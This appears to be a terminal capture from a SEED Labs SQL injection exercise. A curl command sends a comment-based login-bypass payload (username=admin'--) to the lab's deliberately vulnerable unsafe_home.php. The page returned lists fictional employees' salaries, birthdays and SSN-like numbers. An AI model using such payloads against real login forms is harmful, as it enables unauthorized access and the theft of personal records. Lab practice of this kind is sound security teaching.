 [01/03/22]seed@VM:~$ curl "www.seed-server.com/unsafe_home.php?username=admin%27--%20&Password=11"
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>

      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span class='sr-only'>(current)</span></a></li><l
i class='nav-item'><a class='nav-link' href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div
></nav><div class='container'><br><h1 class='text-center'><b> User Details </b></h1><hr><br><table class='table table-striped table-bordered'><thead class='thead-dark'><tr><th scope='col'>Username</th><t
h scope='col'>EId</th><th scope='col'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SSN</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th scope='col'>Address</th><th scope='col'>Ph
. Number</th></tr></thead><tbody><tr><th scope='row'> Alice</th><td>10000</td><td>50000</td><td>9/20</td><td>10211002</td><td>Alice</td><td></td><td></td><td></td></tr><tr><th scope='row'> Boby</th><td>2
0000</td><td>10</td><td>4/20</td><td>10213352</td><td>Boby</td><td></td><td></td><td></td></tr><tr><th scope='row'> Ryan</th><td>30000</td><td>50000</td><td>4/10</td><td>98993524</td><td></td><td></td><t
d></td><td></td></tr><tr><th scope='row'> Samy</th><td>40000</td><td>90000</td><td>1/11</td><td>32193525</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>110000
</td><td>11/3</td><td>32111111</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Admin</th><td>99999</td><td>400000</td><td>3/5</td><td>43254314</td><td></td><td></td><td></td><td></td></
tr></tbody></table>      <br><br>
      <div class="text-center">
        <p>
          Copyright &copy; SEED LABs
        </p>
      </div>
    </div>
    <script type="text/javascript">